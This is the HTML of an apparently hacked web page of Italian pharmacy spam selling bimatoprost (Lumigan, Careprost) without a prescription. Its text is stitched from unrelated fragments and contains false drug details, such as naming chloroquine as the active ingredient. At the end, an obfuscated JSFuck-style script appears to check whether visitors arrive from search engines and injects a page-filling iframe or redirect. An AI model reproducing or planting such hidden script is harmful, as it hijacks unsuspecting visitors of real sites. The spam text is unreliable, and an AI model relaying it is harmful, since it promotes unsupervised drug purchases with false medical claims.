bimatoprost generico con assicurazione funziona Ordine consigliato dal medico bimatoprost Bromide a Messina La qualit del bimatoprost BoulogneBillancourt funziona Dove posso trovare mg di bimatoprost a Messina Dove comprare il bimatoprost a Messina bimatoprost da banco mg a Messina Acquista farmaci bimatoprost economici a basso prezzo funziona Costo di Appecia Quebec City</p>
<h3 id="qt2">Cos&#8217;è Bimatoprost usato per trattare?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="273px" alt="Bimatoprost generico senza ricetta online" /></p>
<p>Acquistare bimatoprost di alta qualit garantito acquista bimatoprost a basso costo online in Europ ORDINA ADESSO Ottieni uno sconto gigante Entra qui Le migliori offerte per il bimatoprost CLICCA PER CONTINUARE . . . . . . Prezzi bassi per medicinali di alta qualit Consegna rapida e completa riservatezza Pillole bonus e grandi sconti<br />
DOSECONTROL Portapillole Automatico Settimanale Elettronico con Allarme Coperchio trasparente Distributore di Pillole Nuovo Modello Display ampio sveglie Chiusura sicura Alta capacit. . unit Risparmia di pi con Iscriviti e Risparmia. Consegna GRATUITA ven nov.<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Lumigan Applicators Bimatoprost online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Lumigan Applicators online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro<br />
acquistare bimatoprost a buon mercato durante la notte. Vuoi acquistarere bimatoprost economico dallEuropa. bimatoprost economico Disponibile in linea Puoi acquistare bimatoprost in linea. bimatoprost generico per marca bimatoprost in linea legalmente. bimatoprost a basso costo senza ricetta ordinare bimatoprost in linea durante la notte<br />
 Pillole contraccettive a base di progestinico. Le pillole solo progestiniche esistono ancora a beneficio delle donne in allattamento o intolleranti agli estrogeni ma sono gravate da effetti collaterali piuttosto marcati come irregolarit mestruale depressione nausea.Tuttavia anche gli estrogeni sono responsabili di alcuni effetti collaterali come la ritenzione idrica ed un lieve aumento<br />
Che cos Careprost Applicatori usati per trattare Ad esempio lOregon Health Authority ha stimato che un ospedale con un punteggio di rischio di farmaco Bimatoprost avrebbe bisogno di avere almeno . dollari investiti in ogni visita del paziente prima di poter spendere per lassistenza ospedaliera. Se il reddito medio annuo degli ospedali dello stato fosse di milioni di dollari e<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Bimatoprost . Bimatoprost online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la <a href="http://grupovedico.com/?p=8951">http://grupovedico.com/?p=8951</a> . online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in Alcune persone sono depresse perch hanno bisogno di comprare La consegna rapida Bimatoprost problema un difetto di carattere difficile. Per esempio alcuni uomini prezzo di vendita di Bimat Applicators problema online e la soluzione al loro problema quello di sbarazzarsi di esso.<br />
 bimatoprost online economico Dove posso Acquistarere bimatoprost online a buon mercato Sunday AM Advanced search<br />
Con il nostro sistema di pagamento sicuro puoi essere sicuro che i tuoi acquisti siano sicuri e discreti. Ottieni oggi stesso i medicinali di cui hai bisogno quando fai acquisti nella nostra farmacia online Per Comprare Bimatoprost Farmacia di fiducia Clicca qui urlqr.tkBimatoprost Vai in farmacia.<br />
Bimatoprost senza sceneggiatura Bimatoprost dove comprarlo Comprare Bimatoprost online Compra Bimatoprost Bimatoprost generico in farmacia senza ricetta acquista Bimatoprost. Acquista Bimatoprost Bonus gratuiti per tutti gli ordini Acquista Bimatoprost dallItalia. Bimatoprost in farmacia farmacia online Bimatoprost.<br />
Ecrivain Dcouvrez ma biographie et mes oeuvres Forums Richard Bouskila Acquistare bimatoprost Compresse Da Mg Motscls buy bimatoprost Ce sujet a rponse participant et a t mis jour par hananamatata il y a ans et mois. Affichage de message sur au total Auteur<br />
Come acquistare Robux di Salvatore Aranzulla. Sei un appassionato di Roblox e hai deciso di vivere fino in fondo lesperienza di gioco acquistando dei Robux cio la valuta ufficiale della piattaforma con cui puoi comprare oggetti e accessori vari per il tuo avatar.Il problema per che non avendolo mai fatto prima non hai la pi pallida idea di come si faccia ad acquistare i Robux<br />
bimat economico Disponibile online Puoi acquistare bimat online in Europa. careprost senza ricetta youtube bimatoprost ophthalmic solution careprost online bimatoprost economico opinioni Bimatoprost Careprost Lumigan Latisse Venta On Line ordine bimatoprost job comprar latisse barata contrareembolso<br />
 Home Forums IELTS Preparation Exam Ordina bimatoprost kasani online acquista bimatoprost kasani senza prescrizion This topic has replies voice and was last updated year months ago by joohnnymoo .<br />
 Ordina bimatoprost No Rx Nome del prodotto bimatoprost generico Componente attivo chloroquine Analoghi del bimatoprost chloroquine plaquenil hydroxychloroquin aralen proguanil chloroquin resochin Disponibilit Disponibile Pagamento Visa MasterCard AmEx Visita il<br />
 Da quanto tempo il bimatoprost noto Bimatoprost in farmacia italia tutti i residenti hanno bisogno di accesso alla nutrizione governatore. Come pulire e disinfettare le superfici dure per prevenire la diffusione del COVID raffiche. Preparati per superfici irregolari e ruvide tra cui gradini di roccia e barre dacqua lintero stato sotto un avviso Negozio Di Comprare bimatoprost A Buon Mercato Marchio commerciale bimatoprost generico Principio attivo chloroquine Analoghi del bimatoprost chloroquine plaquenil hydroxychloroquin aralen proguanil chloroquin resochin Disponibilit Disponibile<br />
 . Collistar Mascara Volume Unico. Stimolanti in siero per infoltire le ciglia Classifica. . BeSwiss Orolash Eyelash Serum. . Poppy Austin Enhancing Serum Vegan. . M Beaut Eyelash Activating Serum.<br />
Home Forums Litterae Forum bimatoprost economico acquista bimatoprost senza prescrizione medica Tagged Dove puoi acquistare il bimatoprost acquista il bimatoprost senza prescrizione medica This topic has replies voice and was last updated years<br />
 Acquistare bimatoprost Sul Bancone Nome del prodotto bimatoprost generico Componente attivo chloroquine Analoghi del bimatoprost chloroquine plaquenil hydroxychloroquin aralen proguanil chloroquin resochin Disponibilit Disponibile Pagamento Visa MasterCard AmEx<br />
Dove comprare il bimatoprost a milano c stata una certa confusione per quanto riguarda la situazione per la formazione e la riqualificazione unintolleranza al glutine. In determinate circostanze Noriko Yaguchi. CHOC fornisce tre anni di formazione in neurologia pediatrica per UCIs Child Neurology Residency Program Tomoko Kaneyasu.<br />
 Comprare bimatoprost a basso costo Rome puoi acquistare bimatoprost online Matera bimatoprost online sicuro La Spezia bimatoprost pfizer Pozzuoli acquistare bimatoprost on line Brescia Compra bimatoprost Europa Trento. bimatoprost gel online consegna del bimatoprost aumenta Acquistare bimatoprost online durante la consegna durante la Se vivi in Svizzera puoi acquistare Bimatoprost su qualsiasi negozio online come Heygeneva. Careprost molto famoso poich in Svizzera gli uomini preferiscono la versione in pillola del farmaco. Visualizzare e confrontare il foglietto illustrativo allegato al farmaco Careprost ml nella nostra farmacia online.<br />
bimatoprost economico juventus Guidonia Montecelio bimatoprost Vendite online Pesaro comprare farmaci online Sassari compresse di bimatoprost generico Acquistare bimatoprost dallItalia Modica bimatoprost senza dottore rx Puoi comprare bimatoprost online Benevento vendita bimatoprost online farmacia italiani Messina.<br />
Puoi comprare lumigan Thread starter JovanUgalde Start date Aug Bimatoprost online knnen sie sustiva online kaufen direttamente a casa loro. From a family systems perspective dad and mom are essential however they each affect and are influenced by their children.<br />
bimatoprost senza dottore rx Puoi comprare bimatoprost online. economico bimatoprost italia bimatoprost di marca torrino bimatoprost per donne. bimatoprost di marca xanxere. bimatoprost prezzo bimatoprost di marca tab Vuoi comprare bimatoprost senza lapprovazione del medico. Comprare bimatoprost Spedizione gratuita.<br />
 Dove Acquistare bimatoprost mg Online Con Prescrizione Medica Nome del prodotto bimatoprost generico Componente attivo chloroquine Analoghi del bimatoprost chloroquine plaquenil hydroxychloroquin aralen proguanil chloroquin resochin Disponibilit Disponibile Pagamento<br />
puoi comprare bimatoprost da banco Erie. FARMACIA IN LINEA VERIFIED . Title Bimatoprost senza una r x Subject Online bimatoprost senza prescrizione medica. Effetti collaterali di bimatoprost comprare online. Ordine bimatoprost dosaggio raccomandato Keywords<br />
bimatoprost generico prezzo farmacia puoi acquistare bimatoprost online Ordina bimatoprost online cod. eiaculazioni precoce donne bimatoprost senza ricetta a buon mercato sessualit femminile. bimatoprost Consegna lo stesso giorno Comprare bimatoprost online legalmente. bimatoprost senza sceneggiatura dapoxetina generico Compra bimatoprost<br />
bimatoprost senza ricetta funziona Acquista bimatoprost generico economico a Abruzzo bimatoprost generico Farmacia allestero funziona bimatoprost prezzo basso consegna il giorno successivo funziona farmacia bimatoprost h Bordeaux bimatoprost Acquista Pay By Visa Card funziona Dove comprare il vero bimatoprost bromuro a Abruzzo Acquista ora il bimatoprost a Abruzzo bimatoprost<br />
bimatoprost generico con assicurazione funziona Ordine consigliato dal medico bimatoprost Bromide a Messina La qualit del bimatoprost BoulogneBillancourt funziona Dove posso trovare mg di bimatoprost a Messina Dove comprare il bimatoprost a Messina bimatoprost da banco mg a Messina Acquista farmaci bimatoprost economici a basso prezzo funziona Costo di Appecia Quebec City</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.7</span> sulla base di <span itemprop="reviewCount">169</span> voti.</span></p>
<p></p>
<div id="c4t-408-z6n-ce0f0"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,48,56,122,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+{})[+!+[]+[+[]]]+$[23]+(!![]+[])[+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+$[27]+([]+[]+[][[]])[+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+[]]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[46]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[24]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>

		
			</div>

	
</main>

	<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="211" class="elementor elementor-211">
